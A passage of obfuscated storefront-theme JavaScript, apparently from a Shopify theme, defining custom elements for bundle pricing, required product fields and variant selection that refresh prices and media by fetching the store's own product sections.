_0x279f99=_0x26011e;if(_0x37ce6d[_0x279f99(0x38b)])_0x37ce6d[_0x279f99(0x38b)]();});}initToggleUpsells();class MainBundleOffer extends HTMLElement{constructor(){const _0xceb1f5=a0_0x494f0e;super(),this[_0xceb1f5(0x42c)]=this['querySelectorAll'](_0xceb1f5(0x120)),this[_0xceb1f5(0x372)]=this[_0xceb1f5(0x32e)][_0xceb1f5(0x372)]===_0xceb1f5(0x2ca),this[_0xceb1f5(0x372)]&&(this[_0xceb1f5(0x2b9)]=this[_0xceb1f5(0x412)](_0xceb1f5(0x1ba)),this['comparePriceSpan']=this[_0xceb1f5(0x412)](_0xceb1f5(0x16c)),this[_0xceb1f5(0x177)]=parseFloat(this[_0xceb1f5(0x32e)][_0xceb1f5(0x177)]),this[_0xceb1f5(0x273)]=parseFloat(this['dataset'][_0xceb1f5(0x273)]),this['moneyFormat']=this[_0xceb1f5(0x32e)]['moneyFormat']);}[a0_0x494f0e(0x21d)](){const _0x42a5ab=a0_0x494f0e;if(!this[_0x42a5ab(0x372)])return;var _0x5acfb7=0x0,_0x10d15c=0x0;for(let _0x368c6e=0x0;_0x368c6e<this[_0x42a5ab(0x42c)][_0x42a5ab(0x3c6)];_0x368c6e++){_0x5acfb7+=parseInt(this['offerItems'][_0x368c6e]['price']),_0x10d15c+=parseInt(this[_0x42a5ab(0x42c)][_0x368c6e]['comparePrice']);}_0x5acfb7=_0x5acfb7*this['percentageLeft']-this[_0x42a5ab(0x273)],displayPrices(_0x5acfb7,_0x10d15c,this[_0x42a5ab(0x2b9)],this['comparePriceSpan'],this['moneyFormat']);}}customElements['define']('main-bundle-offer',MainBundleOffer);class CustomProductField extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x53d06d=a0_0x494f0e;this[_0x53d06d(0x43a)]=this['dataset']['name'],this[_0x53d06d(0x428)]=this[_0x53d06d(0x412)](_0x53d06d(0x172)),this[_0x53d06d(0x152)]=this[_0x53d06d(0x265)](_0x53d06d(0x36d)),this[_0x53d06d(0x1fc)]=this[_0x53d06d(0x412)]('.select__select'),this[_0x53d06d(0x1fb)]=document[_0x53d06d(0x495)](_0x53d06d(0x301)+this[_0x53d06d(0x32e)][_0x53d06d(0x24c)]),this['prevValue']=this[_0x53d06d(0x32e)][_0x53d06d(0x111)],this[_0x53d06d(0x389)]=this[_0x53d06d(0x32e)][_0x53d06d(0x3fa)]==='true',this[_0x53d06d(0x1b8)]=!![],this[_0x53d06d(0x36c)]=this['dataset'][_0x53d06d(0x36c)]===_0x53d06d(0x2ca);if(this[_0x53d06d(0x32e)]['type']===_0x53d06d(0x1fc)||this[_0x53d06d(0x32e)][_0x53d06d(0x26b)]===_0x53d06d(0x2ce))this[_0x53d06d(0x1b8)]=![];this[_0x53d06d(0x2e9)]();if(this[_0x53d06d(0x389)]&&this['isText']){this['isValid']=!![],this[_0x53d06d(0x4c2)]=this['notMain']?document['querySelectorAll'](_0x53d06d(0x325)+this[_0x53d06d(0x32e)]['section']):document[_0x53d06d(0x265)](_0x53d06d(0x1ad)),this['mainAtcButton']=this[_0x53d06d(0x1fb)][_0x53d06d(0x412)](_0x53d06d(0x33c)+this[_0x53d06d(0x32e)]['section']),this[_0x53d06d(0x39e)]=this['mainAtcButton'][_0x53d06d(0x412)](_0x53d06d(0x39b)),this[_0x53d06d(0x2db)]=this[_0x53d06d(0x470)][_0x53d06d(0x412)](_0x53d06d(0x16e)),this[_0x53d06d(0x1b6)]=this['dataset'][_0x53d06d(0x1b6)],this[_0x53d06d(0x470)][_0x53d06d(0x32e)][_0x53d06d(0x145)]=parseInt(this[_0x53d06d(0x470)][_0x53d06d(0x32e)][_0x53d06d(0x145)])+0x1;if(this['mainAtcBtnError'])this[_0x53d06d(0x2db)][_0x53d06d(0x102)]=this[_0x53d06d(0x1b6)];this[_0x53d06d(0x25f)]=this[_0x53d06d(0x32e)][_0x53d06d(0x25f)]==='true',this[_0x53d06d(0x40e)]=document[_0x53d06d(0x412)]('#sticky-atc-'+this[_0x53d06d(0x32e)]['section']);if(this[_0x53d06d(0x25f)]&&this[_0x53d06d(0x40e)]){this['stickyAtcBtnLabel']=this[_0x53d06d(0x40e)][_0x53d06d(0x412)](_0x53d06d(0x223)),this['stickyAtcBtnError']=this[_0x53d06d(0x40e)][_0x53d06d(0x412)](_0x53d06d(0x1a0));if(this[_0x53d06d(0x1c9)])this[_0x53d06d(0x1c9)][_0x53d06d(0x102)]=this[_0x53d06d(0x1b6)];}this[_0x53d06d(0x3ba)](this[_0x53d06d(0x2f5)],null);}if(this[_0x53d06d(0x428)])this[_0x53d06d(0x428)][_0x53d06d(0x1aa)](_0x53d06d(0x428),this[_0x53d06d(0x475)][_0x53d06d(0x4ae)](this));this[_0x53d06d(0x152)]['forEach'](_0x4f56c7=>{const _0x1839b0=_0x53d06d;_0x4f56c7[_0x1839b0(0x1aa)]('input',this[_0x1839b0(0x475)][_0x1839b0(0x4ae)](this));});if(this[_0x53d06d(0x1fc)])this[_0x53d06d(0x1fc)][_0x53d06d(0x1aa)]('change',this['handleChange'][_0x53d06d(0x4ae)](this));}[a0_0x494f0e(0x475)](_0x34aef0){const _0x2ce442=a0_0x494f0e,_0x2d4b44=_0x34aef0[_0x2ce442(0x378)]['value'][_0x2ce442(0x2ff)]();if(_0x34aef0[_0x2ce442(0x378)][_0x2ce442(0x41a)]())this['prevValue']=_0x2d4b44;else{_0x34aef0['target'][_0x2ce442(0x1b7)]=this[_0x2ce442(0x2f5)];return;}this[_0x2ce442(0x32e)][_0x2ce442(0x1b7)]=_0x2d4b44,this[_0x2ce442(0x38e)][_0x2ce442(0x1b7)]=_0x2d4b44;if(this[_0x2ce442(0x389)]&&this[_0x2ce442(0x1b8)])this[_0x2ce442(0x3ba)](_0x2d4b44,_0x34aef0['target']);}['validateValue'](_0x298cd5,_0x425a02){const _0x549f8a=a0_0x494f0e,_0x5e0484=_0x298cd5[_0x549f8a(0x3c6)]>0x0?!![]:![];if(_0x5e0484===this[_0x549f8a(0x35f)])return;this[_0x549f8a(0x35f)]=_0x5e0484;_0x425a02&&(this[_0x549f8a(0x35f)]?(_0x425a02[_0x549f8a(0x25e)]['remove'](_0x549f8a(0x2f9)),this[_0x549f8a(0x470)][_0x549f8a(0x32e)]['validFields']=parseInt(this[_0x549f8a(0x470)][_0x549f8a(0x32e)]['validFields'])+0x1):(_0x425a02['classList'][_0x549f8a(0x123)](_0x549f8a(0x2f9)),this['mainAtcButton'][_0x549f8a(0x32e)][_0x549f8a(0x358)]=parseInt(this[_0x549f8a(0x470)][_0x549f8a(0x32e)][_0x549f8a(0x358)])-0x1));const _0x17f1c1=this[_0x549f8a(0x470)][_0x549f8a(0x32e)][_0x549f8a(0x358)]===this[_0x549f8a(0x470)]['dataset']['requiredFields'],_0x4291ae=this[_0x549f8a(0x470)][_0x549f8a(0x32e)][_0x549f8a(0x3df)]===_0x549f8a(0x2ca);this[_0x549f8a(0x4c2)][_0x549f8a(0x319)](_0x5736a0=>{const _0x2b8a4e=_0x549f8a;_0x17f1c1&&!_0x4291ae?_0x5736a0[_0x2b8a4e(0x343)](_0x2b8a4e(0x264)):_0x5736a0[_0x2b8a4e(0x440)](_0x2b8a4e(0x264),'');});if(this[_0x549f8a(0x1b6)][_0x549f8a(0x3c6)]===0x0)return;_0x17f1c1?(this['mainAtcBtnLabel'][_0x549f8a(0x109)][_0x549f8a(0x22f)]='',this['mainAtcBtnError'][_0x549f8a(0x109)]['display']=_0x549f8a(0x4a8),this[_0x549f8a(0x25f)]&&this['stickyAtcButton']&&(this[_0x549f8a(0x10d)][_0x549f8a(0x109)][_0x549f8a(0x22f)]='',this[_0x549f8a(0x1c9)][_0x549f8a(0x109)][_0x549f8a(0x22f)]='none')):(this[_0x549f8a(0x39e)]['style']['display']='none',this[_0x549f8a(0x2db)][_0x549f8a(0x109)]['display']='',this[_0x549f8a(0x25f)]&&this['stickyAtcButton']&&(this[_0x549f8a(0x10d)][_0x549f8a(0x109)][_0x549f8a(0x22f)]=_0x549f8a(0x4a8),this[_0x549f8a(0x1c9)][_0x549f8a(0x109)]['display']=''));}[a0_0x494f0e(0x2e9)](){const _0x5f4e1f=a0_0x494f0e;this[_0x5f4e1f(0x38e)]=document[_0x5f4e1f(0x379)](_0x5f4e1f(0x428)),this[_0x5f4e1f(0x38e)][_0x5f4e1f(0x440)](_0x5f4e1f(0x26b),'hidden'),this['productFormInput'][_0x5f4e1f(0x440)](_0x5f4e1f(0x2d3),'properties['+this[_0x5f4e1f(0x43a)]+']'),this[_0x5f4e1f(0x38e)][_0x5f4e1f(0x1b7)]=this[_0x5f4e1f(0x32e)][_0x5f4e1f(0x111)],this[_0x5f4e1f(0x38e)][_0x5f4e1f(0x25e)][_0x5f4e1f(0x123)](_0x5f4e1f(0x35b)),this['productForm'][_0x5f4e1f(0x221)](this[_0x5f4e1f(0x38e)]);}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x1be),CustomProductField);function playMedia(){const _0x219222=a0_0x494f0e;if(!serial)serial=document[_0x219222(0x22d)][_0x219222(0x32e)][_0x219222(0x318)]||'';}class VariantSelects extends HTMLElement{constructor(){const _0x18811f=a0_0x494f0e;super(),this['secondarySelectSelector']=_0x18811f(0x2a9),this[_0x18811f(0x198)]=document[_0x18811f(0x495)](''+this['secondarySelectSelector']+this[_0x18811f(0x32e)][_0x18811f(0x24c)]),this[_0x18811f(0x354)]=![],this['QuantityBreaks']=document['getElementById'](_0x18811f(0x215)+this['dataset'][_0x18811f(0x24c)]),this[_0x18811f(0x179)]=this[_0x18811f(0x32e)][_0x18811f(0x179)]===_0x18811f(0x2ca),this['prependMedia']=this[_0x18811f(0x32e)][_0x18811f(0x439)]!='true',this[_0x18811f(0x2d7)]=this[_0x18811f(0x32e)][_0x18811f(0x364)]===_0x18811f(0x2ca),this[_0x18811f(0x242)]=this[_0x18811f(0x32e)]['skipNonExistent']===_0x18811f(0x2ca),this[_0x18811f(0x1ac)]=this[_0x18811f(0x32e)]['skipUnavailable']===_0x18811f(0x2ca),this[_0x18811f(0x179)]&&(this['quantityBreaksPickerStyle']=this['dataset'][_0x18811f(0x48c)],this[_0x18811f(0x171)]=this[_0x18811f(0x32e)][_0x18811f(0x171)]),this['addEventListener'](_0x18811f(0x27b),this[_0x18811f(0x2ad)]);}[a0_0x494f0e(0x2ad)](){const _0x41ada5=a0_0x494f0e;this[_0x41ada5(0x284)](),this['updateMasterId'](),this['toggleAddButton'](!![],'',![]),this[_0x41ada5(0x35a)](),this[_0x41ada5(0x4bf)](),this[_0x41ada5(0x313)]();if(!this['currentVariant']){this[_0x41ada5(0x1c3)](!![],'',!![]);if(this[_0x41ada5(0x242)]&&findAvailableVariant(this,this['options'],!![],!![],this[_0x41ada5(0x1ac)]))return;this[_0x41ada5(0x3c2)]();}else{if(this[_0x41ada5(0x1ac)]&&!this['currentVariant']['available']){if(findAvailableVariant(this,this[_0x41ada5(0x334)],!![],!![],!![]))return;}this[_0x41ada5(0x165)](),this['updateURL'](),this['updateVariantInput'](),this['renderProductInfo'](),this['updateShareUrl']();}}[a0_0x494f0e(0x284)](){const _0x5ec991=a0_0x494f0e,_0x112029=[];this['querySelectorAll'](_0x5ec991(0x26e))[_0x5ec991(0x319)](_0x335e8f=>{const _0x3c1c82=_0x5ec991;let _0x30e955;const _0x49dfd3=_0x335e8f[_0x3c1c82(0x412)]('.product-form__input__type')[_0x3c1c82(0x32e)][_0x3c1c82(0x26b)];_0x49dfd3==_0x3c1c82(0x41f)||_0x49dfd3==_0x3c1c82(0x1fe)?_0x30e955=_0x335e8f['querySelector']('.select__select')['value']:_0x30e955=_0x335e8f[_0x3c1c82(0x412)]('input[type=\x22radio\x22]:checked')[_0x3c1c82(0x1b7)],_0x112029[_0x3c1c82(0x1f0)](_0x30e955);}),this['options']=_0x112029;}[a0_0x494f0e(0x18a)](){const _0x57cb34=a0_0x494f0e;this['currentVariant']=this[_0x57cb34(0x48f)]()[_0x57cb34(0x119)](_0x4026f3=>{const _0x169f4d=_0x57cb34;return!_0x4026f3[_0x169f4d(0x334)][_0x169f4d(0x183)]((_0x4a3ebd,_0x1625ae)=>{const _0x3a1ec8=_0x169f4d;return this[_0x3a1ec8(0x334)][_0x1625ae]===_0x4a3ebd;})[_0x169f4d(0x392)](![]);});}[a0_0x494f0e(0x165)](){const _0x5cf1c7=a0_0x494f0e;if(!this[_0x5cf1c7(0x287)])return;if(!this[_0x5cf1c7(0x287)][_0x5cf1c7(0x1f8)])return;const _0x5988ea=document[_0x5cf1c7(0x265)](_0x5cf1c7(0x3dc)+this[_0x5cf1c7(0x32e)][_0x5cf1c7(0x24c)]+'\x22]');_0x5988ea[_0x5cf1c7(0x319)](_0x5ae242=>_0x5ae242['setActiveMedia'](this[_0x5cf1c7(0x32e)][_0x5cf1c7(0x24c)]+'-'+this[_0x5cf1c7(0x287)]['featured_media']['id'],this['prependMedia'],this[_0x5cf1c7(0x2d7)],this[_0x5cf1c7(0x287)]));const _0x57140f=document['querySelector']('#ProductModal-'+this['dataset'][_0x5cf1c7(0x24c)]+'\x20.product-media-modal__content');if(!_0x57140f)return;const _0x22afcf=_0x57140f[_0x5cf1c7(0x412)]('[data-media-id=\x22'+this[_0x5cf1c7(0x287)]['featured_media']['id']+'\x22]');_0x57140f[_0x5cf1c7(0x426)](_0x22afcf);}['updateURL'](){const _0x4c6537=a0_0x494f0e;if(!this['currentVariant']||this[_0x4c6537(0x32e)][_0x4c6537(0x2a7)]==='false')return;window['history'][_0x4c6537(0x3bc)]({},'',this[_0x4c6537(0x32e)][_0x4c6537(0x45f)]+_0x4c6537(0x489)+this[_0x4c6537(0x287)]['id']);}[a0_0x494f0e(0x20d)](){const _0x20ab6e=a0_0x494f0e,_0x415b91=document[_0x20ab6e(0x495)]('Share-'+this[_0x20ab6e(0x32e)][_0x20ab6e(0x24c)]);if(!_0x415b91||!_0x415b91[_0x20ab6e(0x2a7)])return;_0x415b91[_0x20ab6e(0x2a7)](''+window['shopUrl']+this['dataset'][_0x20ab6e(0x45f)]+'?variant='+this[_0x20ab6e(0x287)]['id']);}[a0_0x494f0e(0x4cd)](){const _0x31844b=a0_0x494f0e,_0x4b7086=document['querySelectorAll']('#product-form-'+this[_0x31844b(0x32e)]['section']+',\x20#product-form-installment-'+this['dataset'][_0x31844b(0x24c)]);_0x4b7086[_0x31844b(0x319)](_0x5d5c46=>{const _0x3a109e=_0x31844b,_0x39d7a3=_0x5d5c46[_0x3a109e(0x412)]('input[name=\x22id\x22]');_0x39d7a3[_0x3a109e(0x1b7)]=this[_0x3a109e(0x287)]['id'],_0x39d7a3[_0x3a109e(0x38f)](new Event(_0x3a109e(0x27b),{'bubbles':!![]}));});}['updateVariantStatuses'](){const _0x32951c=a0_0x494f0e,_0x475740=this['variantData'][_0x32951c(0x194)](_0x3d491d=>this['querySelector'](_0x32951c(0x48d))[_0x32951c(0x1b7)]===_0x3d491d[_0x32951c(0x11a)]);let _0x1f97c2;this['isSecondary']&&this[_0x32951c(0x198)]?_0x1f97c2=[...this['secondarySelect'][_0x32951c(0x265)](_0x32951c(0x26e))]:_0x1f97c2=[...this[_0x32951c(0x265)](_0x32951c(0x26e))],_0x1f97c2[_0x32951c(0x319)]((_0x4db13b,_0x2fd8e2)=>{const _0x12484f=_0x32951c;if(_0x2fd8e2===0x0)return;const _0x39bb26=[..._0x4db13b['querySelectorAll'](_0x12484f(0x101))],_0x50bc3b=_0x1f97c2[_0x2fd8e2-0x1][_0x12484f(0x412)](_0x12484f(0x48d))[_0x12484f(0x1b7)],_0x4c559a=_0x475740[_0x12484f(0x194)](_0x5e5dcf=>_0x5e5dcf['available']&&_0x5e5dcf['option'+_0x2fd8e2]===_0x50bc3b)[_0x12484f(0x183)](_0x3ac0fa=>_0x3ac0fa['option'+(_0x2fd8e2+0x1)]),_0x3f9221=_0x475740[_0x12484f(0x194)](_0x4b6e95=>_0x4b6e95['option'+_0x2fd8e2]===_0x50bc3b)[_0x12484f(0x183)](_0x339681=>_0x339681[_0x12484f(0x212)+(_0x2fd8e2+0x1)]);this[_0x12484f(0x35d)](_0x39bb26,_0x4c559a,_0x3f9221,this[_0x12484f(0x242)],this[_0x12484f(0x1ac)]);});}[a0_0x494f0e(0x35d)](_0x2f2443,_0x5e6773,_0x1170ad,_0x389086=![],_0x4a6ddd=![]){_0x2f2443['forEach'](_0x157b0c=>{const _0x572a68=a0_0x90f8;_0x157b0c[_0x572a68(0x25e)][_0x572a68(0x1f7)](_0x572a68(0x3df),_0x572a68(0x32a),_0x572a68(0x264)),_0x157b0c['removeAttribute'](_0x572a68(0x264)),_0x157b0c['removeAttribute']('hidden');const _0x282276=_0x157b0c[_0x572a68(0x33a)]('value');let _0x2cca9d=null;_0x157b0c['dataset']['swatch']===_0x572a68(0x2ca)&&(_0x2cca9d=_0x157b0c[_0x572a68(0x24f)](_0x572a68(0x363)));if(_0x2cca9d)_0x2cca9d[_0x572a68(0x25e)]['remove'](_0x572a68(0x3df),'non-existent','disabled');if(_0x1170ad[_0x572a68(0x392)](_0x282276)){if(_0x5e6773[_0x572a68(0x392)](_0x282276)){if(_0x157b0c[_0x572a68(0x44f)]===_0x572a68(0x467))_0x157b0c['innerText']=_0x282276;else{_0x157b0c[_0x572a68(0x25e)][_0x572a68(0x1f7)]('disabled');if(_0x2cca9d)_0x2cca9d[_0x572a68(0x25e)]['remove'](_0x572a68(0x264));}}else{if(_0x157b0c[_0x572a68(0x44f)]===_0x572a68(0x467))_0x157b0c[_0x572a68(0x269)]=window['variantStrings']['unavailable_with_option'][_0x572a68(0x391)](_0x572a68(0x28f),_0x282276),_0x157b0c[_0x572a68(0x25e)]['add'](_0x572a68(0x3df)),_0x4a6ddd&&(_0x157b0c['setAttribute']('disabled',''),_0x157b0c[_0x572a68(0x440)](_0x572a68(0x1bc),''));else{_0x157b0c[_0x572a68(0x25e)][_0x572a68(0x123)](_0x572a68(0x264),_0x572a68(0x3df));if(_0x2cca9d)_0x2cca9d[_0x572a68(0x25e)]['add'](_0x572a68(0x264),'unavailable');}}}else{if(_0x157b0c[_0x572a68(0x44f)]===_0x572a68(0x467))_0x157b0c[_0x572a68(0x269)]=window[_0x572a68(0x3db)]['unavailable_with_option'][_0x572a68(0x391)]('[value]',_0x282276),_0x157b0c[_0x572a68(0x25e)]['add'](_0x572a68(0x32a)),_0x389086&&(_0x157b0c[_0x572a68(0x440)](_0x572a68(0x264),''),_0x157b0c[_0x572a68(0x440)](_0x572a68(0x1bc),''));else{_0x157b0c['classList'][_0x572a68(0x123)](_0x572a68(0x264),_0x572a68(0x32a));if(_0x2cca9d)_0x2cca9d[_0x572a68(0x25e)][_0x572a68(0x123)](_0x572a68(0x264),_0x572a68(0x32a));}}});}[a0_0x494f0e(0x35a)](){const _0x1b585f=a0_0x494f0e,_0x50691a=document['querySelector'](_0x1b585f(0x20c));if(!_0x50691a)return;if(this['currentVariant']&&this[_0x1b585f(0x287)][_0x1b585f(0x42b)]){if(_0x50691a[_0x1b585f(0x357)])_0x50691a['fetchAvailability'](this[_0x1b585f(0x287)]['id']);}else _0x50691a['removeAttribute'](_0x1b585f(0x42b)),_0x50691a[_0x1b585f(0x102)]='';}[a0_0x494f0e(0x4bf)](){const _0x4d627f=a0_0x494f0e,_0x287e61=this['closest'](_0x4d627f(0x24c));if(!_0x287e61)return;const _0x48776e=_0x287e61['querySelector'](_0x4d627f(0x2ac));if(_0x48776e)_0x48776e[_0x4d627f(0x3c0)]();}[a0_0x494f0e(0x4a7)](){const _0x4c62a2=a0_0x494f0e,_0x3e1769=this['currentVariant']['id'],_0x393275=this[_0x4c62a2(0x32e)]['originalSection']?this[_0x4c62a2(0x32e)]['originalSection']:this[_0x4c62a2(0x32e)][_0x4c62a2(0x24c)];fetch(this[_0x4c62a2(0x32e)][_0x4c62a2(0x45f)]+_0x4c62a2(0x489)+_0x3e1769+_0x4c62a2(0x2fc)+(this[_0x4c62a2(0x32e)][_0x4c62a2(0x17e)]?this['dataset'][_0x4c62a2(0x17e)]:this[_0x4c62a2(0x32e)]['section']))[_0x4c62a2(0x1f6)](_0x41457c=>_0x41457c[_0x4c62a2(0x418)]())[_0x4c62a2(0x1f6)](_0x4abdcf=>{const _0x29064a=_0x4c62a2;if(this[_0x29064a(0x287)]['id']!==_0x3e1769)return;const _0x3fb917=new DOMParser()[_0x29064a(0x136)](_0x4abdcf,_0x29064a(0x352)),_0x119034=document[_0x29064a(0x495)]('price-'+this[_0x29064a(0x32e)]['section']),_0x24420a=_0x3fb917[_0x29064a(0x495)]('price-'+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this[_0x29064a(0x32e)]['originalSection']:this[_0x29064a(0x32e)][_0x29064a(0x24c)])),_0x5cecec=document[_0x29064a(0x495)](_0x29064a(0x189)+this['dataset']['section']),_0x424645=_0x3fb917[_0x29064a(0x495)]('sticky-atc-separate-price-'+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this[_0x29064a(0x32e)][_0x29064a(0x17e)]:this[_0x29064a(0x32e)]['section'])),_0x358852=document['getElementById']('sticky-atc-price-'+this[_0x29064a(0x32e)][_0x29064a(0x24c)]),_0x55d64c=_0x3fb917[_0x29064a(0x495)](_0x29064a(0x341)+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this[_0x29064a(0x32e)][_0x29064a(0x17e)]:this['dataset'][_0x29064a(0x24c)])),_0x518d5c=document['getElementById'](_0x29064a(0x1f5)+this['dataset']['section']);if(_0x518d5c&&this[_0x29064a(0x287)]['featured_image'])_0x518d5c[_0x29064a(0x2d0)]=this[_0x29064a(0x287)][_0x29064a(0x29f)][_0x29064a(0x2d0)];const _0x2338aa=document[_0x29064a(0x495)]('main-atc-price-'+this[_0x29064a(0x32e)][_0x29064a(0x24c)]),_0x27a899=_0x3fb917[_0x29064a(0x495)](_0x29064a(0x49a)+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this[_0x29064a(0x32e)][_0x29064a(0x17e)]:this[_0x29064a(0x32e)][_0x29064a(0x24c)])),_0x2a0eee=document[_0x29064a(0x265)]('[id^=\x22custom-label-'+this['dataset'][_0x29064a(0x24c)]+'\x22]'),_0x52e608=_0x3fb917[_0x29064a(0x265)]('[id^=\x22custom-label-'+(this[_0x29064a(0x32e)]['originalSection']?this['dataset'][_0x29064a(0x17e)]:this[_0x29064a(0x32e)][_0x29064a(0x24c)])+'\x22]'),_0x11aeb8=_0x3fb917[_0x29064a(0x495)](_0x29064a(0x238)+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this['dataset'][_0x29064a(0x17e)]:this[_0x29064a(0x32e)][_0x29064a(0x24c)])),_0x308bea=document[_0x29064a(0x495)](_0x29064a(0x238)+this['dataset'][_0x29064a(0x24c)]),_0xcc5b3=_0x3fb917['getElementById'](_0x29064a(0x153)+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this[_0x29064a(0x32e)][_0x29064a(0x17e)]:this[_0x29064a(0x32e)]['section'])),_0x22eea3=document[_0x29064a(0x495)](_0x29064a(0x153)+this['dataset'][_0x29064a(0x24c)]);if(_0x119034&&_0x24420a)_0x119034[_0x29064a(0x102)]=_0x24420a[_0x29064a(0x102)];if(_0x5cecec&&_0x424645)_0x5cecec[_0x29064a(0x102)]=_0x424645[_0x29064a(0x102)];if(_0x358852&&_0x55d64c)_0x358852[_0x29064a(0x102)]=_0x55d64c[_0x29064a(0x102)];if(_0x27a899&&_0x2338aa)_0x2338aa[_0x29064a(0x102)]=_0x27a899[_0x29064a(0x102)];if(_0x2a0eee&&_0x52e608)for(var _0x566d2e=0x0;_0x566d2e<_0x2a0eee[_0x29064a(0x3c6)];_0x566d2e++){_0x2a0eee[_0x566d2e]['innerHTML']=_0x52e608[_0x566d2e][_0x29064a(0x102)];}if(_0xcc5b3&&_0x22eea3)_0x22eea3['innerHTML']=_0xcc5b3[_0x29064a(0x102)];_0x11aeb8&&_0x308bea&&(_0x308bea['innerHTML']=_0x11aeb8[_0x29064a(0x102)],_0x308bea[_0x29064a(0x25e)][_0x29064a(0x246)](_0x29064a(0x12a),_0x11aeb8[_0x29064a(0x25e)][_0x29064a(0x26f)](_0x29064a(0x12a))));if(this['QuantityBreaks']){const _0xf04315=_0x3fb917[_0x29064a(0x495)](_0x29064a(0x215)+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this[_0x29064a(0x32e)][_0x29064a(0x17e)]:this[_0x29064a(0x32e)]['section'])),_0x166511=this['QuantityBreaks'][_0x29064a(0x265)](_0x29064a(0x327)),_0x3b3f2a=_0xf04315[_0x29064a(0x265)](_0x29064a(0x327));for(let _0x56b573=0x0;_0x56b573<_0x166511['length'];_0x56b573++){_0x166511[_0x56b573][_0x29064a(0x102)]=_0x3b3f2a[_0x56b573][_0x29064a(0x102)];}if(this['QuantityBreaks'][_0x29064a(0x232)]){this[_0x29064a(0x1e9)][_0x29064a(0x3e3)][_0x29064a(0x319)](_0x4ea5c4=>{const _0x329e51=_0x29064a;_0x4ea5c4[_0x329e51(0x32e)][_0x329e51(0x4ab)]=this[_0x329e51(0x287)]['id'];});const _0x373779=this['QuantityBreaks'][_0x29064a(0x265)](_0x29064a(0x4b9)),_0x531b83=_0xf04315[_0x29064a(0x265)]('.quantity-break__variant-select');for(let _0x3d8d6d=0x0;_0x3d8d6d<_0x373779[_0x29064a(0x3c6)];_0x3d8d6d++){_0x373779[_0x3d8d6d][_0x29064a(0x102)]=_0x531b83[_0x3d8d6d][_0x29064a(0x102)];}this[_0x29064a(0x1e9)][_0x29064a(0x260)]();};this[_0x29064a(0x287)][_0x29064a(0x29f)]&&this[_0x29064a(0x1e9)][_0x29064a(0x265)](_0x29064a(0x1d2))['forEach'](_0xec4f6a=>{const _0x35ecf6=_0x29064a;_0xec4f6a[_0x35ecf6(0x2d0)]=this[_0x35ecf6(0x287)][_0x35ecf6(0x29f)][_0x35ecf6(0x2d0)];}),this[_0x29064a(0x1e9)][_0x29064a(0x435)]&&(this[_0x29064a(0x1e9)][_0x29064a(0x32e)][_0x29064a(0x2c3)]=_0xf04315['dataset'][_0x29064a(0x2c3)],this[_0x29064a(0x1e9)][_0x29064a(0x281)][_0x29064a(0x319)](_0x40870a=>{const _0x41aabc=_0x29064a;_0x40870a['dataset']['baseComparePrice']=_0xf04315[_0x41aabc(0x412)](_0x41aabc(0x23d)+_0x40870a[_0x41aabc(0x32e)][_0x41aabc(0x428)]+'\x22]')[_0x41aabc(0x32e)][_0x41aabc(0xfe)];}),this[_0x29064a(0x1e9)]['initOfferPrices'](!![]),this[_0x29064a(0x1e9)][_0x29064a(0x4af)]());}const _0x4ee6f4=document[_0x29064a(0x495)](_0x29064a(0x466)+this[_0x29064a(0x32e)][_0x29064a(0x24c)]),_0x1e7c6b=_0x3fb917[_0x29064a(0x495)](_0x29064a(0x466)+(this[_0x29064a(0x32e)][_0x29064a(0x17e)]?this['dataset'][_0x29064a(0x17e)]:this['dataset'][_0x29064a(0x24c)]));if(_0x4ee6f4){if(!_0x1e7c6b)_0x4ee6f4['classList']['add'](_0x29064a(0x1bc));else{_0x4ee6f4[_0x29064a(0x32e)][_0x29064a(0x2c3)]=_0x1e7c6b[_0x29064a(0x32e)]['basePrice']||'',_0x4ee6f4[_0x29064a(0x32e)][_0x29064a(0xfe)]=_0x1e7c6b[_0x29064a(0x32e)][_0x29064a(0xfe)]||'';const _0x420b50=(_0x4ee6f4[_0x29064a(0x32e)][_0x29064a(0x458)]||'')!==(_0x1e7c6b[_0x29064a(0x32e)][_0x29064a(0x458)]||'');if(_0x420b50&&typeof _0x4ee6f4['hydrateFromExternalHTML']==='function')_0x4ee6f4['hydrateFromExternalHTML'](_0x1e7c6b);else{const _0x1ad2a2=_0x4ee6f4[_0x29064a(0x265)](_0x29064a(0x15c)),_0x37e654=_0x1e7c6b[_0x29064a(0x265)](_0x29064a(0x15c));for(let _0x4326e5=0x0;_0x4326e5<_0x1ad2a2[_0x29064a(0x3c6)];_0x4326e5++){_0x1ad2a2[_0x4326e5][_0x29064a(0x102)]=_0x37e654[_0x4326e5][_0x29064a(0x102)];}if(_0x4ee6f4[_0x29064a(0x372)])_0x4ee6f4[_0x29064a(0x2bb)]();}}}if(this['hasQuantityBreaksPicker']){const _0x4a4a7d=_0x3fb917[_0x29064a(0x495)](_0x29064a(0x276)+(this['dataset']['originalSection']?this[_0x29064a(0x32e)][_0x29064a(0x17e)]:this[_0x29064a(0x32e)]['section'])),_0xf372c2=this['querySelectorAll'](_0x29064a(0x327)),_0x369d55=_0x4a4a7d[_0x29064a(0x265)](_0x29064a(0x327));for(let _0x306341=0x0;_0x306341<_0xf372c2['length'];_0x306341++){_0xf372c2[_0x306341][_0x29064a(0x102)]=_0x369d55[_0x306341]['innerHTML'];}if(this['quantityBreaksPickerStyle']==='vertical'&&this['quantityBreaksPickerDisplayedImages']===_0x29064a(0x18d)){const _0x324bd5=this[_0x29064a(0x265)](_0x29064a(0x46a)),_0x5cb03a=_0x4a4a7d[_0x29064a(0x265)](_0x29064a(0x46a));for(let _0x59b16a=0x0;_0x59b16a<_0x324bd5[_0x29064a(0x3c6)];_0x59b16a++){_0x324bd5[_0x59b16a][_0x29064a(0x2d0)]=_0x5cb03a[_0x59b16a][_0x29064a(0x2d0)];}}}if(this[_0x29064a(0x198)]){const _0x2dc26f=_0x3fb917[_0x29064a(0x495)](''+this[_0x29064a(0x1e1)]+(this['dataset'][_0x29064a(0x17e)]?this[_0x29064a(0x32e)][_0x29064a(0x17e)]:this[_0x29064a(0x32e)]['section']));if(_0x2dc26f)this['secondarySelect'][_0x29064a(0x102)]=_0x2dc26f[_0x29064a(0x102)];}const 